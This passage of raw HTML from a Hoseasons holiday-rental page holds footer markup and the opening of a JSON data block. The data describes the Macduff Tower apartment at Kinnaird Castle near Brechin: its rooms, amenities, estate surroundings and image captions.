9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p class="sc-43c8e994-0 sc-43c8e994-1  KdnIR" sizes="200,200,200" color="currentColor">Membership numbers L4801</p></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/book-with-confidence">Read full details<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  dhUZcx"><div><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/about-us" title="About Hoseasons" target="_self" class="sc-7d2ae3f1-1 cbPvJO">About Hoseasons</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cbPvJO">About Awaze</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Cookie policy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/security-and-privacy" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Security and privacy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Terms of use</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Sitemap</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Customer information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/terms-and-conditions" title="Booking Conditions &amp; important information" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Booking Conditions &amp; important information</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog" title="Holiday Guides" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Holiday Guides</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our collections</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/collections/weekend-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our breaks</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/promotions" title="Discounts &amp; offers" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Discounts &amp; offers</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/promotions/last-minute-holidays" title="Last-minute UK holidays" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Last-minute UK holidays</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Partners</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/agents?IsSSL=true" title="Travel agents login" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Travel agents login</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/market-through-us" title="Market through us" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Market through us</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/market-through-us/cottages" title="Let your cottage" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Let your cottage</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  ibCphF"><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hJnKat gtBlay sc-7d2ae3f1-2 fUjAOZ"/></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  haXZUK"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-28c7c6ac-0 ckvtFG"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-28c7c6ac-0 dqkqzK"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 euUtwf"><ul direction="row" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 gJoitc"><li class="sc-1dae9c40-1 KHIoK"><a href="https://twitter.com/Hoseasons" rel="noopener" title="Twitter" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.facebook.com/hoseasons" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.instagram.com/hoseasons" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.youtube.com/user/HoseasonsTV" rel="noopener" title="YouTube" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.tiktok.com/@hoseasons" title="TikTok" class="sc-fd108505-0 kDpXiI"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g clip-path="url(#a)"><path d="M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 jihCpp"><div class="sc-43c8e994-0 sc-43c8e994-1  kUidMk" sizes="100,200,200" color="currentColor" data-testid="terms"><p>Hoseasons is a trading name of Awaze Vacation Rentals Ltd. <br/>Registered in England and Wales. Company Registration Number: 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom<!-- -->.</p><p>Awaze Vacation Rentals Ltd t/a Hoseasons is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p class="sc-43c8e994-0 sc-43c8e994-1  kUidMk" sizes="100,200,200" color="currentColor"><a href="/terms-and-conditions" target="_blank" class="sc-657f358a-0 kSGqIm">Terms and Conditions*</a></p></div></div></div></div></div></footer><div class="sc-342dade7-2 mSODQ"></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"service":{"propertyName":"Kinnaird Castle - Macduff Tower","propertyType":"Apartment","grade":"5","location":"Brechin","countryCode":"826","description":{"long":["Get ready to feel that instant sense of grandeur from this luxurious second floor apartment.","3 steps to entrance.\u003cbr /\u003e\u003cstrong\u003eSecond Floor: \u003c/strong\u003e\u003cbr /\u003e\u003cstrong\u003eLiving room:\u003c/strong\u003e Freeview TV, DVD Player\u003cbr /\u003e\u003cstrong\u003eDining room.\u003c/strong\u003e\u003cbr /\u003e\u003cstrong\u003eKitchen:\u003c/strong\u003e Electric Oven, Electric Hob, Microwave, Fridge/Freezer, Dishwasher Washer Dryer\u003cbr /\u003e\u003cstrong\u003eBedroom 1:\u003c/strong\u003e Four Poster Kingsize (5ft) Bed\u003cstrong\u003e Ensuite:\u003c/strong\u003e Roll Top Bath, Cubicle Shower, Toilet\u003cbr /\u003e\u003cstrong\u003eBedroom 2:\u003c/strong\u003e 2 x Single (3ft) Beds\u003cstrong\u003e Ensuite:\u003c/strong\u003e Roll Top Bath With Shower Attachment, Toilet","Biomass central heating, electricity, bed linen, towels and Wi-Fi included. Travel cot, highchair and stairgate available on request. Welcome pack.","Fishing by arrangment with the owner. Private parking for 2 cars. No smoking. Please note: The property has a natural water supply from a spring. There is a unfenced lake in the grounds. This property has a security deposit of \u0026pound;300.","Within the stately Kinnaird Castle, these three luxuriously appointed apartments, offer the discerning guest an opportunity for gracious living and can be enjoyed in every season. Ideal for couples or groups who enjoy outdoor pursuits such as fly fishing, golf and walking, or indeed those just wanting a relaxing break. The three properties can be combined as they can be linked with one another and as such are perfect for a special occasion.\u003cbr /\u003eLying between the Montrose Basin and Brechin, adjoining the River Southesk, Kinnaird Estate has been in the owners\u0026rsquo; family since 1400 and covers some 7,000 acres of low lying land. There is a huge variety of wildlife to be seen, including red squirrels, woodpeckers, owls and ospreys, whilst the River Southesk is home to salmon and even freshwater pearls. Within the immediate grounds of the castle there are many paths laid out for guests, leading to follies and fine views on the way to the river and estate lake. Enjoy a barbecue or a game of tennis on the private court, or take a leisurely cycle on one of the many quiet roads which cross through the estate.\u003cbr /\u003eThe owner can provide catering packs for the first evening and first morning on request, including a breakfast pack (\u0026pound;10) or a dinner pack (\u0026pound;15). The owner will leave coffees, teas, cereals, farmhouse bread, butter, marmalade and jams, together with fruit and yogurt in the kitchen, along with bacon and eggs. They can also leave a homemade supper (main course and pudding) for heating up in the apartment.\u003cbr /\u003eMacduff Tower is perfect for a couple or a family, this impressive apartment commands wide panoramic views over the park. Situated on the 2nd floor and incorporating some of the principal bedrooms, there is a real sense of grandeur with a 4-poster bed in the main bedroom and an elegant drawing room. Outside, there is a garden, with a barbecue and table and chairs, ideal for spending quality time outdoors. Beach 7 miles, shop, pub and restaurant 3 miles.\u003cbr /\u003eMacduff Tower (UK30766) can be booked with Lauderdale Apartment (UK30765) and Glen Apartment (UK43813) to accommodate up to 14 guests."],"short":"Get ready to feel that instant sense of grandeur from this luxurious second floor apartment."},"mapDetail":{"latitude":56.704507,"longitude":-2.599132},"images":[{"filename":"UKG_1271-W01","assetId":"10810951","displayOrder":1,"caption":"Impressive stately Kinnaird Castle | Lauderdale Apartment, Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"10802024","assetId":"10802024","displayOrder":2,"caption":"Stunning living room with an open fire | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"10802025","assetId":"10802025","displayOrder":3,"caption":"Spacious living room | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"10802026","assetId":"10802026","displayOrder":4,"caption":"Comfortable living room with a cosy open fire | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"UK30766-W04","assetId":"10802027","displayOrder":5,"caption":"Well presented dining room | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"10802028","assetId":"10802028","displayOrder":6,"caption":"Well equipped kitchen/ dining room | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"10802029","assetId":"10802029","displayOrder":7,"caption":"Well equipped kitchen/ dining room | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"10802030","assetId":"10802030","displayOrder":8,"caption":"Well equipped kitchen/ dining room | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"10802031","assetId":"10802031","displayOrder":9,"caption":"Kitchen | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"UK30766-W09","assetId":"10802032","displayOrder":10,"caption":"Spacious, comfortable twin bedroom | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"UK30766-W10","assetId":"10802033","displayOrder":11,"caption":"Spacious, comfortable twin bedroom | Macduff Tower - Kinnaird Castle, Brechin"},{"filename":"UK30766-W11","assetId":"10802034","displayOrder":12,"caption":"Bathroom | Macduff Tower - Kinnaird Castle, 